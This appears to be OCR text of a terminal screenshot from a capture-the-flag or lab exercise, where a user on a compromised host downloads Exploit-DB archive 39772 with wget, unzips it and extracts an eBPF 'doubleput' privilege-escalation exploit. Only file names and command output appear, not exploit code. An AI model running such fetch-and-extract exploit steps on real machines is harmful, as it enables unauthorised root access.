 Actividades
Terminal
7 de abr 13:53
SHayslett@red: ~
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
user@user-VirtualBox: ~/Escrito…
SHayslett@red: ~
HTTP request sent, awaiting response... 404 Not Found
2025-04-07 12:43:50 ERROR 404: Not Found.
SHayslett@red:~$ wget ectories
--2025-04-07 12:43:55--  http://ectories/
Resolving ectories (ectories)... failed: Name or service not known.
wget: unable to resolve host address ‘ectories’
SHayslett@red:~$ wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
--2025-04-07 12:50:40--  https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
Resolving gitlab.com (gitlab.com)... 172.65.251.78, 2606:4700:90:0:f22e:fbec:5bed:a9b9
Connecting to gitlab.com (gitlab.com)|172.65.251.78|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/octet-stream]
Saving to: ‘39772.zip’
39772.zip                        100%[==========================================================>]   6.86K  --.-KB/s    in 0s
2025-04-07 12:50:41 (30.5 MB/s) - ‘39772.zip’ saved [7025/7025]
SHayslett@red:~$ unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
SHayslett@red:~$ tar xvf 39772/exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
SHayslett@red:~$
203